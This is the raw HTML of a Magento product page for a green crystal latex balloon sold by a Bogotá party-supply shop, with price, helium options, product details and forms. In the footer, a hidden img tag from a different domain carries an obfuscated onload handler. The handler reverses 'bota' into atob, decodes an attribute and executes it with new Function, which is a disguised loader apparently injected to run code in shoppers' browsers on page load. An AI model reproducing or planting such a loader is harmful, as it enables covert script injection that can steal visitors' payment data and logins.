href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules"><span class="level2-name sub-cat-name">Azules</span></a></li><li class="nav-8-3-8 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes"><span class="level2-name sub-cat-name">Verdes</span></a></li><li class="nav-8-3-9 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes"><span class="level2-name sub-cat-name">Cafés</span></a></li><li class="nav-8-3-10 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos"><span class="level2-name sub-cat-name">Blancos</span></a></li><li class="nav-8-3-11 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros"><span class="level2-name sub-cat-name">Negros</span></a></li><li class="nav-8-3-12 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises"><span class="level2-name sub-cat-name">Grises</span></a></li><li class="nav-8-3-13 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados"><span class="level2-name sub-cat-name">Dorados</span></a></li><li class="nav-8-3-14 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados"><span class="level2-name sub-cat-name">Plateados</span></a></li><li class="nav-8-3-15 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa"><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title nav-8-4 category-item""><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones">Combinaciones</a></div><ul class="level3-listing"><li class="nav-8-4-1 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury"><span class="level2-name sub-cat-name">Luxury</span></a></li><li class="nav-8-4-2 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor"><span class="level2-name sub-cat-name">Multicolor</span></a></li><li class="nav-8-4-3 category-item"><a href="https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles"><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"> <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.suenosyfantasias.com/blog"> Blog  </a>  <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>      </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Globo Verde Cristal R-12</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globo-verde-cristal-r12#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="243" data-price-box="product-id-243">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-243"  data-price-amount="600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 600,00</span></span>  </span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >SYF33457-ver</div></div></div></div>     <div class="product-add-form"><form data-product-sku="SYF33457-ver" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm9zLWNyaXN0YWwtc2VtcGVydGV4L2dsb2JvLXZlcmRlLWNyaXN0YWwtcjEy/product/243/" method="post" id="product_addtocart_form" enctype="multipart/form-data"><input type="hidden" name="product" value="243" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="243" /><input name="form_key" type="hidden" value="XY2DEwWMbXxQvOjR" />        <div class="product-options-wrapper" id="product-options-wrapper"><div class="fieldset" tabindex="0">          <div class="field"><label class="label" for="select_569"><span>+ Adicionar Inflado con Helio Certificado</span></label> <div class="control">  <div class="options-list nested" id="options-569-list"> <div class="field choice admin__field admin__field-option"><input type="radio" id="options_569" class="radio admin__control-radio product-custom-option" name="options[569]" data-selector="options[569]" onclick="" value="" checked="checked" /><label class="label admin__field-label" for="options_569"><span> Ninguno</span></label></div>   <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[569]" id="options_569_2" value="1608"  data-selector="options[569]" price="5700" /><label class="label admin__field-label" for="options_569_2"><span> Flotación 10 - 12 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="5700" data-price-type="" class="price-wrapper " >$ 5.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[569]" id="options_569_3" value="1609"  data-selector="options[569]" price="8700" /><label class="label admin__field-label" for="options_569_3"><span> Media Flotación 14 - 16 horas</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " >$ 8.700,00</span>  </span></span></label></div>  <div class="field choice admin__field admin__field-option "><input type="radio" class="radio admin__control-radio  product-custom-option " name="options[569]" id="options_569_4" value="1610"  data-selector="options[569]" price="12000" /><label class="label admin__field-label" for="options_569_4"><span> Larga Flotación 3 – 4 días (el globo se opaca con el paso del tiempo)</span> <span class="price-notice">+  <span class="price-container tax&#x20;weee" > <span   data-price-amount="12000" data-price-type="" class="price-wrapper " >$ 12.000,00</span>  </span></span></label></div></div> </div></div>  </div></div> <div class="product-options-bottom">    <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div> </div>  </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":243,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm9zLWNyaXN0YWwtc2VtcGVydGV4L2dsb2JvLXZlcmRlLWNyaXN0YWwtcjEy"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"243","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm9zLWNyaXN0YWwtc2VtcGVydGV4L2dsb2JvLXZlcmRlLWNyaXN0YWwtcjEy"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globo de látex Verde Cristal R-12. Radiante, impactante y llamativo. Su acabado traslúcido crea un efecto visual similar al vidrio que lo hace ideal para decoraciones únicas y llenas de estilo.<p>Agrega al carrito la cantidad que necesites.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-verde-cristal-r12-33457.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Globo de látex en textura Cristal y color Verde, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.<p>Hecho de látex 100% natural y biodegradable.<p>Esta textura da la característica a los globos de ser translúcidos y con pigmentos muy intensos de color. Esto crea un brillo muy intenso en los globos, como si fueran de vidrio</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Color</th><td class="col data" data-th="Color">Verde</td></tr> <tr><th class="col label" scope="row">Forma</th><td class="col data" data-th="Forma">Redonda</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/243/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="XY2DEwWMbXxQvOjR" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Globo Verde Cristal R-12</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="XY2DEwWMbXxQvOjR" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script  type="text/javascript"  integrity="sha256-iNt+uGFI2Ubrat6c18/XLGoTdmtLsTrkdRus0UhIbyM=" crossorigin="anonymous" src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Globo Verde Cristal R-12",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-verde-cristal-r12-33457.jpg",
        "description": "Globo de látex en textura Cristal y color Verde, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.Esta textura da la característica a los globos de ser translúcidos y con pigmentos muy intensos de color. Esto crea un brillo muy intenso en los globos, como si fueran de vidrio",
        "brand": {
            "@type": "Brand",
            "name": "Habilitado"
        },
         "sku": "SYF33457-ver",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globo-verde-cristal-r12?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "600.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm9zLWNyaXN0YWwtc2VtcGVydGV4L2dsb2JvLXZlcmRlLWNyaXN0YWwtcjEy\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769511881}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"